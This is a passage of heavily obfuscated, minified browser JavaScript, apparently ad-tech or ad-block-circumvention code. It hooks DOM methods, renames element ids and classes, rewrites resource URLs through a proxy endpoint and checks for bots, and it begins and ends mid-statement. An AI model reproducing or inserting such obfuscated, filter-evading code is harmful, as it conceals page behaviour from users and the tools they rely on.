Xq[E7(0x915)]('\x20')[E7(0xf2d)](XY=>(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY)[E7(0xb79)]('\x20');if((0x0,wL['v5'])(X3,Xp,Xq))return(0x0,w2['_'])(Xq)?(0x0,w2['ks'])(Xq):Xq;}if(E7(0xd57)===XX&&Xq[E7(0x19f)](E7(0x37e))){const XY=Xq[E7(0x6d3)](0x5);return E7(0x37e)+((0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY);}return Xq;}});}},null),I7(X2,n9(0x458),n9(0x2fe),{'get':function(X7,X8){const E8=n9;if(E8(0x89b)!=typeof X8)return X7[X8];const X9=wx(X8),Xw=X7[(0x0,wL['yu'])(X3,E8(0x37e)+X9)?(0x0,w2['md'])(X9):X8];return E8(0xd58)==typeof Xw?Xw[E8(0x3dd)](X7):Xw;},'set':function(X7,X8,X9){const E9=n9;if(E9(0x89b)!=typeof X8)return X7[X8]=X9,!0x0;const Xw=wx(X8);return X7[(0x0,wL['yu'])(X3,E9(0x37e)+Xw)?(0x0,w2['md'])(Xw):X8]=X9,!0x0;},'ownKeys':function(X7){const Ew=n9,X8=X2[Ew(0x8be)][Ew(0x3f9)](X7)[Ew(0xf2d)](X9=>Ew(0x89b)==typeof X9&&(0x0,w2['_'])(X9)?wo((0x0,w2['ks'])(X9)):X9);return X8;},'getOwnPropertyDescriptor':function(X7,X8){const El=n9;if(El(0x89b)==typeof X8){const X9=wx(X8);X8=(0x0,wL['yu'])(X3,El(0x37e)+X9)?(0x0,w2['md'])(X9):X8;}return X2[El(0x8be)][El(0x225)](X7,X8);}},null),I6(X2,n9(0x3f2),n9(0xd57),{'get':function(){const EI=n9;for(var X7=arguments[EI(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][EI(0xfa5)](X2)[EI(0x69b)][EI(0xfa5)][EI(0xd49)](this,...X8);return(0x0,w2['_'])(Xw)&&(Xw=(0x0,w2['ks'])(Xw)),Xw;},'set':function(X7){const EX=n9;for(var X8=arguments[EX(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return wk['A'][EX(0xfa5)](X2)[EX(0x69b)][EX(0x6c0)][EX(0xd49)](this,(0x0,w2['md'])(X7),...X9);}},function(X7){const Eq=n9;return void 0x0===X7||X7[Eq(0x19f)](Eq(0x284));}),I5(X2,n9(0x778),n9(0xdb4),function(X7){const Ep=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][Ep(0xfa5)](X2)[Ep(0xc4e)][Ep(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8)}));},X7=>X7),I5(X2,n9(0x778),n9(0xc0a),function(X7){const EY=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][EY(0xfa5)](X2)[EY(0x7b5)][EY(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8)}));},X7=>X7),I5(X2,n9(0x4c5),n9(0xdb4),function(X7){const EU=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][EU(0xfa5)](X2)[EU(0x521)][EU(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8)}));},X7=>X7),I5(X2,n9(0x4c5),n9(0xc0a),function(X7){const Ej=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][Ej(0xfa5)](X2)[Ej(0xeb0)][Ej(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8)}));},X7=>X7),I6(X2,n9(0x778),'id',{'get':function(){const Em=n9;for(var X7=arguments[Em(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];const Xw=wk['A'][Em(0xfa5)](X2)[Em(0xef6)][Em(0xfa5)][Em(0xd49)](this,...X8);return(0x0,w2['_'])(Xw)?(0x0,w2['ks'])(Xw):Xw;},'set':function(X7){const EF=n9;EF(0x89b)!=typeof X7&&(X7=X2[EF(0xbbb)](X7));for(var X8=arguments[EF(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return wk['A'][EF(0xfa5)](X2)[EF(0xef6)][EF(0x6c0)][EF(0xd49)](this,(0x0,wL['Bo'])(X3,X7)?(0x0,w2['md'])(X7):X7,...X9);}}),I5(X2,n9(0x778),n9(0x876),function(X7,X8){const ER=n9;return wk['A'][ER(0xfa5)](X2)[ER(0x5fc)][ER(0xd49)](this,X7,l1({'_window':X2,'protectUrlContext':X1,'html':X8,'idFilter':X9=>(0x0,wL['Bo'])(X3,X9),'urlFilter':X9=>(0x0,wL['pI'])(X3,X9),'attributeFilter':X9=>(0x0,wL['yu'])(X3,X9)}));},function(X7,X8){const Ef=n9;return!(this instanceof X2[Ef(0xabc)]);}),I5(X2,n9(0x778),n9(0xa96),function(X7){const Ee=n9;return wk['A'][Ee(0xfa5)](X2)[Ee(0xeeb)][Ee(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8)}));}),I7(X2,n9(0x778),n9(0x95e),{'get':function(X7,X8){const Eh=n9,X9=X7[X8];if(!X9)return X9;if(Eh(0xbc4)===X8)return function(){const EG=Eh,Xw=[];for(var Xl=arguments[EG(0xfb9)],XI=new Array(Xl),XX=0x0;XX<Xl;XX++)XI[XX]=arguments[XX];return XI[EG(0x3fd)](Xq=>{const Ek=EG;(0x0,wL['Bo'])(X3,Xq)&&(Xq=(0x0,w2['md'])(Xq)),Xw[Ek(0x9fc)](Xq);}),X9[EG(0xad4)](X7,[...Xw]);};if(Eh(0x893)===X8)return function(Xw){const Ez=Eh;return(0x0,wL['Bo'])(X3,Xw)&&(Xw=(0x0,w2['md'])(Xw)),X9[Ez(0xad4)](X7,[Xw]);};if(Eh(0x572)===X8)return function(){const EV=Eh;for(var Xw=arguments[EV(0xfb9)],Xl=new Array(Xw),XI=0x0;XI<Xw;XI++)Xl[XI]=arguments[XI];const XX=Xl[EV(0xf2d)](Xq=>(0x0,wL['Bo'])(X3,Xq)?(0x0,w2['md'])(Xq):Xq);return X9[EV(0xad4)](X7,[...XX]);};if(Eh(0x712)===X8)return function(Xw,Xl){const ES=Eh;return(0x0,wL['Bo'])(X3,Xw)&&(Xw=(0x0,w2['md'])(Xw)),X9[ES(0xad4)](X7,[Xw,Xl]);};if(Eh(0xd2c)===X8)return function(Xw,Xl){const EA=Eh;return(0x0,wL['Bo'])(X3,Xw)&&(Xw=(0x0,w2['md'])(Xw)),(0x0,wL['Bo'])(X3,Xl)&&(Xl=(0x0,w2['md'])(Xl)),X9[EA(0xad4)](X7,[Xw,Xl]);};if(Eh(0x2fa)===X8)return X9[Eh(0x915)]('\x20')[Eh(0xf2d)](Xw=>(0x0,w2['_'])(Xw)?(0x0,w2['ks'])(Xw):Xw)[Eh(0xb79)]('\x20');if(X8===X2[Eh(0xc6f)][Eh(0xad9)])return function(){const Er=Eh,Xw=X9[Er(0xd49)](X7);return new X2[(Er(0xff8))](Xw,{'get':function(Xl,XI){const Ea=Er,XX=Xl[XI];return XX?Ea(0x9ca)===XI?function(){const EZ=Ea,Xq=XX[EZ(0xd49)](Xl);return Xq?new X2[(EZ(0xff8))](Xq,{'get':function(Xp,XY){const Ey=EZ,XU=Xp[XY];return XU?Ey(0x2fa)===XY?(0x0,w2['_'])(XU)?(0x0,w2['ks'])(XU):XU:Ey(0xd58)==typeof XU?XU[Ey(0x3dd)](Xp):XU:XU;}}):Xq;}:Ea(0xd58)==typeof XX?XX[Ea(0x3dd)](Xl):XX:XX;}});};if(Eh(0x89b)==typeof X8){const Xw=parseInt(X8);if(!isNaN(Xw))return(0x0,w2['_'])(X9)?(0x0,w2['ks'])(X9):X9;}return Eh(0xd58)==typeof X9?X9[Eh(0x3dd)](X7):X9;},'set':function(X7,X8,X9){const En=n9;return En(0x2fa)===X8&&(X9=X9[En(0x915)]('\x20')[En(0xf2d)](Xw=>(0x0,wL['Bo'])(X3,Xw)?(0x0,w2['md'])(Xw):Xw)[En(0xb79)]('\x20')),X7[X8]=X9,!0x0;}},function(X7){const EE=n9;return X7&&EE(0x89b)!=typeof X7&&(X7=X7[EE(0xaa7)]()),X7=X7[EE(0x915)]('\x20')[EE(0xf2d)](X8=>(0x0,wL['Bo'])(X3,X8)?(0x0,w2['md'])(X8):X8)[EE(0xb79)]('\x20'),wk['A'][EE(0xfa5)](X2)[EE(0x1bd)][EE(0xd49)](this,EE(0x8e6),X7),X7;},()=>!0x0),I6(X2,n9(0x778),n9(0xed8),{'get':function(){const EL=n9;for(var X7=arguments[EL(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];return wk['A'][EL(0xfa5)](X2)[EL(0xb72)][EL(0xfa5)][EL(0xd49)](this,...X8)[EL(0x915)]('\x20')[EL(0xf2d)](Xw=>(0x0,w2['_'])(Xw)?(0x0,w2['ks'])(Xw):Xw)[EL(0xb79)]('\x20');},'set':function(X7){const Eo=n9,X8=X7[Eo(0x915)]('\x20')[Eo(0xf2d)](XI=>(0x0,wL['Bo'])(X3,XI)?(0x0,w2['md'])(XI):XI)[Eo(0xb79)]('\x20');for(var X9=arguments[Eo(0xfb9)],Xw=new Array(X9>0x1?X9-0x1:0x0),Xl=0x1;Xl<X9;Xl++)Xw[Xl-0x1]=arguments[Xl];return wk['A'][Eo(0xfa5)](X2)[Eo(0xb72)][Eo(0x6c0)][Eo(0xd49)](this,X8,...Xw);}}),I5(X2,n9(0x6f0),n9(0x859),function(X7){const Ex=n9;return wk['A'][Ex(0xfa5)](X2)[Ex(0x237)][Ex(0xd49)](this,(0x0,w2['md'])(X7));},X7=>(0x0,wL['Bo'])(X3,X7)),I5(X2,n9(0x1089),n9(0x859),function(X7){const Ev=n9;return Ev(0x89b)!=typeof X7&&(X7=X2[Ev(0xbbb)](X7)),wk['A'][Ev(0xfa5)](X2)[Ev(0xea6)][Ev(0xd49)](this,(0x0,w2['md'])(X7));},X7=>(0x0,wL['Bo'])(X3,X7)),I5(X2,n9(0x6f0),n9(0x201),function(X7){const Ec=n9;return wk['A'][Ec(0xfa5)](X2)[Ec(0x62a)][Ec(0xd49)](this,(0x0,w2['md'])(X7));},X7=>(0x0,wL['Bo'])(X3,X7)),I5(X2,n9(0x6f0),n9(0xdb4),function(X7){const EH=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][EH(0xfa5)](X2)[EH(0x5e0)][EH(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8),'tagNameFilter':X8=>(0x0,wL['ts'])(X3,X8)}));},X7=>X7),I5(X2,n9(0x6f0),n9(0xc0a),function(X7){const Ed=n9;return X7=(0x0,lT['w4'])(X7),wk['A'][Ed(0xfa5)](X2)[Ed(0x970)][Ed(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':X7,'idFilter':X8=>(0x0,wL['Bo'])(X3,X8),'attributeFilter':X8=>(0x0,wL['yu'])(X3,X8),'tagNameFilter':X8=>(0x0,wL['ts'])(X3,X8)}));},X7=>X7),I5(X2,n9(0x6f0),n9(0x95d),function(X7){const EB=n9;return(0x0,wL['ts'])(X3,X7)&&(X7=EB(0x777)+(0x0,w2['md'])(X7)),wk['A'][EB(0xfa5)](X2)[EB(0xfbf)][EB(0xd49)](this,X7);}),I5(X2,n9(0x6f0),n9(0x353),function(X7){const EM=n9;return(0x0,wL['ts'])(X3,X7)&&(X7=EM(0x777)+(0x0,w2['md'])(X7)),wk['A'][EM(0xfa5)](X2)[EM(0x4c3)][EM(0xd49)](this,X7);}),I6(X2,n9(0xdc7),n9(0x7ae),{'get':function(){const EK=n9;for(var X7=arguments[EK(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][EK(0xfa5)](X2)[EK(0x671)][EK(0xfa5)][EK(0xad4)](this,X8);if((0x0,w3['EW'])(Xw)){const Xl=(0x0,w3['sH'])(Xw)[EK(0xfc0)];Xw=IF(Xl)?Xw:Xl;}return Xw;},'set':function(X7){const ED=n9,X8=wk['A'][ED(0xfa5)](X2)[ED(0xbd0)][ED(0xd49)](this,ED(0x4cc));(0x0,wL['pI'])(X3,X7)&&(X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':ED(0x2e6)===X8?w3['MN'][ED(0x1ad)]:w3['MN'][ED(0x5f3)],'baseUrl':wk['A'][ED(0xfa5)](X2)[ED(0xf02)][ED(0xfa5)][ED(0xad4)](X2[ED(0x1089)]),'endpoint':w0['A'][ED(0xab0)]}));for(var X9=arguments[ED(0xfb9)],Xw=new Array(X9>0x1?X9-0x1:0x0),Xl=0x1;Xl<X9;Xl++)Xw[Xl-0x1]=arguments[Xl];return wk['A'][ED(0xfa5)](X2)[ED(0x671)][ED(0x6c0)][ED(0xd49)](this,X7,...Xw);}}),I6(X2,n9(0xdc7),n9(0x4cc),{'get':function(){const Et=n9;for(var X7=arguments[Et(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][Et(0xfa5)](X2)[Et(0x814)][Et(0xfa5)][Et(0xad4)](this,X8);return(0x0,w2['_'])(Xw)&&(Xw=(0x0,w2['ks'])(Xw)),Xw;},'set':function(X7){const Es=n9;[Es(0x2e6),Es(0x9e6),Es(0xe86),Es(0xbf8)][Es(0xf87)](X7)||X7&&(0x0,wL['Bo'])(X3,X7)&&(X7=(0x0,w2['md'])(X7));for(var X8=arguments[Es(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return wk['A'][Es(0xfa5)](X2)[Es(0x814)][Es(0x6c0)][Es(0xd49)](this,X7,...X9);}}),I6(X2,n9(0x3f2),n9(0x5e9),{'get':function(){const EJ=n9,X7=wk['A'][EJ(0xfa5)](X2)[EJ(0xbd0)][EJ(0xd49)](this,EJ(0xbce));for(var X8=arguments[EJ(0xfb9)],X9=new Array(X8),Xw=0x0;Xw<X8;Xw++)X9[Xw]=arguments[Xw];const Xl=wk['A'][EJ(0xfa5)](X2)[EJ(0x829)][EJ(0xfa5)][EJ(0xd49)](this,...X9);if(I9(X2,Xl,X7)){if(lg(Xl),X6[EJ(0xd49)](this))lC(X1,Xl);else{if(If(X1,Xl,X3),!Xl[EJ(0xc7d)]){const XI=Ij(Xl,X1,X3);XI();const XX=setInterval(()=>{const Ei=EJ,Xq=wk['A'][Ei(0xfa5)](X2)[Ei(0xbd0)][Ei(0xd49)](this,Ei(0xbce));I9(X2,Xl,Xq)?XI():clearInterval(XX);},0x3e8);Xl[EJ(0xc7d)]=XI;}}}return wk['A'][EJ(0xfa5)](X2)[EJ(0x681)][EJ(0xfa5)][EJ(0xd49)](this,...X9);}}),I6(X2,n9(0x3f2),n9(0x5b0),{'get':function(){const EN=n9;for(var X7=arguments[EN(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];const Xw=wk['A'][EN(0xfa5)](X2)[EN(0x829)][EN(0xfa5)][EN(0xd49)](this,...X8);if(!Xw)return Xw;const Xl=wk['A'][EN(0xfa5)](X2)[EN(0xbd0)][EN(0xd49)](this,EN(0xbce));if(I9(X2,Xw,Xl)){if(lg(Xw),X6[EN(0xd49)](this))lC(X1,Xw);else{if(If(X1,Xw,X3),!Xw[EN(0xc7d)]){const XI=Ij(Xw,X1,X3);XI();const XX=setInterval(()=>{const EO=EN,Xq=wk['A'][EO(0xfa5)](X2)[EO(0xbd0)][EO(0xd49)](this,EO(0xbce));I9(X2,Xw,Xq)?XI():clearInterval(XX);},0x3e8);Xw[EN(0xc7d)]=XI;}}}if(Xl&&(0x0,w3['EW'])(Xl)){const Xq=new URL((0x0,w3['sH'])(Xl)[EN(0xfc0)]);if((EN(0x1096)===Xq[EN(0xd0a)]||EN(0x7ca)===Xq[EN(0xd0a)])&&Xq[EN(0x2d4)][EN(0xf87)](EN(0x4ce))||EN(0x8b3)===Xq[EN(0xd0a)]&&Xq[EN(0x2d4)][EN(0xf87)](EN(0x2d0))||EN(0x766)===Xq[EN(0xd0a)]&&'/'===Xq[EN(0x2d4)])return lF[EN(0xfa5)](X2,Xw);}return Xw;}}),I6(X2,n9(0x249),n9(0xae0),{'get':function(){const Eu=n9;for(var X7=arguments[Eu(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];const Xw=wk['A'][Eu(0xfa5)](X2)[Eu(0xb97)][Eu(0xfa5)][Eu(0xd49)](this,...X8),Xl=wk['A'][Eu(0xfa5)](X2)[Eu(0xa44)][Eu(0xfa5)][Eu(0xd49)](this);if(Eu(0x89b)==typeof Xl&&Xl[Eu(0xf87)](Eu(0x1a8)))try{const XI=JSON[Eu(0xea2)](Xl);if(Eu(0x22c)===XI[Eu(0xbf1)]&&Eu(0xb6c)===XI[Eu(0xf12)])return Xw;}catch(XX){}return w0['A'][Eu(0xab0)]!==wk['A'][Eu(0xfa5)](X2)[Eu(0x7dd)][Eu(0xfa5)][Eu(0xd49)](this)||(Xq=>!(Eu(0x89b)!=typeof Xq||!Xq[Eu(0x19f)](Eu(0x39e))))(Xl)?Xw:lF[Eu(0xfa5)](X2,Xw);}}),I6(X2,n9(0x3f2),n9(0x505),{'get':function(){const EP=n9;for(var X7=arguments[EP(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];return wk['A'][EP(0xfa5)](X2)[EP(0x728)][EP(0xfa5)][EP(0xd49)](this,...X8);},'set':function(X7){const Eb=n9;if(!X7)return wk['A'][Eb(0xfa5)](X2)[Eb(0x728)][Eb(0x6c0)][Eb(0xd49)](this,X7);X7=X7[Eb(0xaa7)]();const X8=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':w0['A'][Eb(0xab0)]+Eb(0xe2e),'kind':w3['MN'][Eb(0x3a9)],'baseUrl':wk['A'][Eb(0xfa5)](X2)[Eb(0xf02)][Eb(0xfa5)][Eb(0xad4)](X2[Eb(0x1089)]),'endpoint':w0['A'][Eb(0xab0)]});return X7=X7[Eb(0xf87)](X8)?l1({'_window':X2,'protectUrlContext':X1,'html':X7}):Eb(0xefd)[Eb(0x58a)](wP,Eb(0x1072))[Eb(0x58a)](X8,Eb(0x98c))[Eb(0x58a)]((0x0,wb['x'])()['id'],Eb(0x7ec))+l1({'_window':X2,'protectUrlContext':X1,'html':X7}),wk['A'][Eb(0xfa5)](X2)[Eb(0x728)][Eb(0x6c0)][Eb(0xd49)](this,X7);}},X6),I6(X2,n9(0x1f6),n9(0xf24),{'get':function(){const EW=n9;var X7,X8;return null!==(X7=null===(X8=this[EW(0xc36)])||void 0x0===X8?void 0x0:X8[EW(0xf24)])&&void 0x0!==X7?X7:wk['A'][EW(0xfa5)](X2)[EW(0x67c)][EW(0xfa5)][EW(0xd49)](this);}}),I6(X2,n9(0x1f6),n9(0x663),{'get':function(){const ET=n9;var X7,X8;return null!==(X7=null===(X8=this[ET(0xc36)])||void 0x0===X8?void 0x0:X8[ET(0x663)])&&void 0x0!==X7?X7:wk['A'][ET(0xfa5)](X2)[ET(0x2f4)][ET(0xfa5)][ET(0xd49)](this);}}),I6(X2,n9(0x1f6),n9(0x993),{'get':function(){const EQ=n9;var X7,X8;return null!==(X7=null===(X8=this[EQ(0xc36)])||void 0x0===X8?void 0x0:X8[EQ(0x993)])&&void 0x0!==X7?X7:wk['A'][EQ(0xfa5)](X2)[EQ(0xd7f)][EQ(0xfa5)][EQ(0xd49)](this);}}),I6(X2,n9(0x1f6),n9(0xc88),{'get':function(){const Eg=n9;var X7,X8;return null!==(X7=null===(X8=this[Eg(0xc36)])||void 0x0===X8?void 0x0:X8[Eg(0xc88)])&&void 0x0!==X7?X7:wk['A'][Eg(0xfa5)](X2)[Eg(0x2a3)][Eg(0xfa5)][Eg(0xd49)](this);}}),I6(X2,n9(0x1f6),n9(0xd3e),{'get':function(){const EC=n9;var X7,X8;return null!==(X7=null===(X8=this[EC(0xc36)])||void 0x0===X8?void 0x0:X8[EC(0xd3e)])&&void 0x0!==X7?X7:wk['A'][EC(0xfa5)](X2)[EC(0x561)][EC(0xfa5)][EC(0xd49)](this);}}),I6(X2,n9(0x1f6),n9(0x5cb),{'get':function(){const L0=n9;var X7,X8;return null!==(X7=null===(X8=this[L0(0xc36)])||void 0x0===X8?void 0x0:X8[L0(0x5cb)])&&void 0x0!==X7?X7:wk['A'][L0(0xfa5)](X2)[L0(0x1e7)][L0(0xfa5)][L0(0xd49)](this);}}),I5(X2,n9(0x8b1),n9(0x528),function(X7){const L1=n9;for(var X8=arguments[L1(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];if(this instanceof X2[L1(0x8b1)]&&X7 instanceof X2[L1(0x4c5)]){const Xl=Array[L1(0x580)](X7[L1(0xea0)])[L1(0xf2d)](XI=>XI instanceof X2[L1(0x53f)]?wk['A'][L1(0xfa5)](X2)[L1(0x89e)][L1(0xfa5)][L1(0xd49)](XI):'');return wk['A'][L1(0xfa5)](X2)[L1(0x89e)][L1(0x6c0)][L1(0xd49)](X7,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':Xl[L1(0xb79)](''),'idFilter':XI=>(0x0,wL['Bo'])(X3,XI),'urlFilter':XI=>(0x0,wL['pI'])(X3,XI),'attributeFilter':XI=>(0x0,wL['yu'])(X3,XI)})),wk['A'][L1(0xfa5)](X2)[L1(0xcbe)][L1(0xd49)](this,X7,...X9);}return wk['A'][L1(0xfa5)](X2)[L1(0xcbe)][L1(0xd49)](this,X7,...X9);}),Object[n9(0xd81)](X2)[n9(0x3fd)](X7=>{const L2=n9;try{if(!X7[L2(0x19f)](L2(0x6a1))||!X7[L2(0x21f)](L2(0x778)))return;const X8=[L2(0xec8),L2(0x91e)];for(const X9 of X8){const Xw=X2[L2(0xaf4)][L2(0x225)](X2[X7][L2(0xafd)],X9);Xw&&X2[L2(0xaf4)][L2(0xbaf)](X2[X7][L2(0xafd)],X9,{'get':function(){const L3=L2;for(var Xl=arguments[L3(0xfb9)],XI=new Array(Xl),XX=0x0;XX<Xl;XX++)XI[XX]=arguments[XX];if(!(0x0,wL['sU'])(X3,this))return Xw[L3(0xfa5)][L3(0xd49)](this,...XI);let Xq=Xw[L3(0xfa5)][L3(0xd49)](this,...XI);return L3(0x89b)==typeof Xq&&Xq[L3(0x19f)](L3(0x264))&&(Xq=Xq[L3(0x6d3)](0x3)),Xq;},'set':function(Xl){const L4=L2;for(var XI=arguments[L4(0xfb9)],XX=new Array(XI>0x1?XI-0x1:0x0),Xq=0x1;Xq<XI;Xq++)XX[Xq-0x1]=arguments[Xq];return(0x0,wL['sU'])(X3,this)?(L4(0x89b)!=typeof Xl&&L4(0xc70)!=typeof Xl||(Xl=L4(0x264)+Xl),Xw[L4(0xfa5)][L4(0xd49)](this)===Xl?Xl:Xw[L4(0x6c0)][L4(0xd49)](this,Xl,...XX)):Xw[L4(0x6c0)][L4(0xd49)](this,Xl,...XX);}});}}catch(Xl){}});}const Ih=X1=>{try{X1();}catch(X2){}};function IG(X1){const L5=Vw;var X2;if(w7['A'][L5(0xc00)](L5(0x634)),null!==(X2=window[L5(0xe74)])&&void 0x0!==X2&&X2[L5(0xd05)])return;const X3=window[L5(0xe74)]||[];window[L5(0xe74)]={'push':X6=>Ih(X6),'__replaced':!0x0};for(const X6 of[...X3][L5(0x1fd)]())Ih(X6);const X4=X7=>{const L6=L5;L6(0x305)===X7[L6(0x7ab)]?X7[L6(0xf77)](...X7[L6(0x87e)]):L6(0xeba)===X7[L6(0x7ab)]?X7[L6(0xf77)]():L6(0xec2)===X7[L6(0x7ab)]&&X7[L6(0x554)]();},X5=window[L5(0x6c1)]||[];window[L5(0x6c1)]={'push':X7=>setTimeout(()=>X4(X7),0x0)};for(const X7 of X5)Ih(()=>X4(X7));}function Ik(X1){const L7=Vw;return L7(0x793)===function(X2){const L8=L7;try{return new URL(X2)[L8(0x1dd)][L8(0xfa5)](L8(0x714))||'';}catch(X3){return'';}}(X1);}var Iz=I(0xabf);const IV=class{static[Vw(0x5ac)](){const L9=Vw;var X1,X2;let X3=arguments[L9(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:L9(0xb46),X4=!(arguments[L9(0xfb9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const X5=Date[L9(0xf6d)](),X6=X5-X5%0x5265c00,X7=X6-0x5265c00,X8=X6+0x5265c00,X9=L9(0xd61)+(0x0,Im['t'])(X3+'_'+X6),Xw=L9(0xd61)+(0x0,Im['t'])(X3+'_'+X7),Xl=L9(0xd61)+(0x0,Im['t'])(X3+'_'+X8);return X9===Xw||X9===Xl||Xw===Xl||!(null!==(X1=null!==(X2=window[X9])&&void 0x0!==X2?X2:window[Xw])&&void 0x0!==X1?X1:window[Xl])&&(X4&&(window[X9]=!0x0,window[Xw]=!0x0,window[Xl]=!0x0),!0x0);}};var IS,IA=I(0xd17),Ir=/bot|crawl|http|lighthouse|scan|search|spider/i,Ia=function(X1,X2){const Lw=Vw;return Ia=Object[Lw(0x7b2)]||{'__proto__':[]}instanceof Array&&function(X3,X4){const Ll=Lw;X3[Ll(0x4df)]=X4;}||function(X3,X4){const LI=Lw;for(var X5 in X4)Object[LI(0xafd)][LI(0xfb6)][LI(0xd49)](X4,X5)&&(X3[X5]=X4[X5]);},Ia(X1,X2);};function IZ(X1,X2,X3,X4){return new(X3||(X3=Promise))(function(X5,X6){const LY=a2l;function X7(Xw){const LX=a2l;try{X9(X4[LX(0x9ca)](Xw));}catch(Xl){X6(Xl);}}function X8(Xw){const Lq=a2l;try{X9(X4[Lq(0xab5)](Xw));}catch(Xl){X6(Xl);}}function X9(Xw){const Lp=a2l;var Xl;Xw[Lp(0x771)]?X5(Xw[Lp(0x2fa)]):(Xl=Xw[Lp(0x2fa)],Xl instanceof X3?Xl:new X3(function(XI){XI(Xl);}))[Lp(0x5c8)](X7,X8);}X9((X4=X4[LY(0xad4)](X1,X2||[]))[LY(0x9ca)]());});}function Iy(X1,X2){const LU=Vw;var X3,X4,X5,X6,X7={'label':0x0,'sent':function(){if(0x1&X5[0x0])throw X5[0x1];return X5[0x1];},'trys':[],'ops':[]};return X6={'next':X8(0x0),'throw':X8(0x1),'return':X8(0x2)},LU(0xd58)==typeof Symbol&&(X6[Symbol[LU(0xad9)]]=function(){return this;}),X6;function X8(X9){return function(Xw){return function(Xl){const Lj=a2l;if(X3)throw new TypeError(Lj(0xc35));for(;X6&&(X6=0x0,Xl[0x0]&&(X7=0x0)),X7;)try{if(X3=0x1,X4&&(X5=0x2&Xl[0x0]?X4[Lj(0x7e6)]:Xl[0x0]?X4[Lj(0xab5)]||((X5=X4[Lj(0x7e6)])&&X5[Lj(0xd49)](X4),0x0):X4[Lj(0x9ca)])&&!(X5=X5[Lj(0xd49)](X4,Xl[0x1]))[Lj(0x771)])return X5;switch(X4=0x0,X5&&(Xl=[0x2&Xl[0x0],X5[Lj(0x2fa)]]),Xl[0x0]){case 0x0:case 0x1:X5=Xl;break;case 0x4:return X7[Lj(0xc6b)]++,{'value':Xl[0x1],'done':!0x1};case 0x5:X7[Lj(0xc6b)]++,X4=Xl[0x1],Xl=[0x0];continue;case 0x7:Xl=X7[Lj(0xfba)][Lj(0xaaa)](),X7[Lj(0x4f4)][Lj(0xaaa)]();continue;default:if(!((X5=(X5=X7[Lj(0x4f4)])[Lj(0xfb9)]>0x0&&X5[X5[Lj(0xfb9)]-0x1])||0x6!==Xl[0x0]&&0x2!==Xl[0x0])){X7=0x0;continue;}if(0x3===Xl[0x0]&&(!X5||Xl[0x1]>X5[0x0]&&Xl[0x1]<X5[0x3])){X7[Lj(0xc6b)]=Xl[0x1];break;}if(0x6===Xl[0x0]&&X7[Lj(0xc6b)]<X5[0x1]){X7[Lj(0xc6b)]=X5[0x1],X5=Xl;break;}if(X5&&X7[Lj(0xc6b)]<X5[0x2]){X7[Lj(0xc6b)]=X5[0x2],X7[Lj(0xfba)][Lj(0x9fc)](Xl);break;}X5[0x2]&&X7[Lj(0xfba)][Lj(0xaaa)](),X7[Lj(0x4f4)][Lj(0xaaa)]();continue;}Xl=X2[Lj(0xd49)](X1,X7);}catch(XI){Xl=[0x6,XI],X4=0x0;}finally{X3=X5=0x0;}if(0x5&Xl[0x0])throw Xl[0x1];return{'value':Xl[0x0]?Xl[0x1]:void 0x0,'done':!0x0};}([X9,Xw]);};}}function In(X1,X2,X3){const Lm=Vw;if(X3||0x2===arguments[Lm(0xfb9)]){for(var X4,X5=0x0,X6=X2[Lm(0xfb9)];X5<X6;X5++)!X4&&X5 in 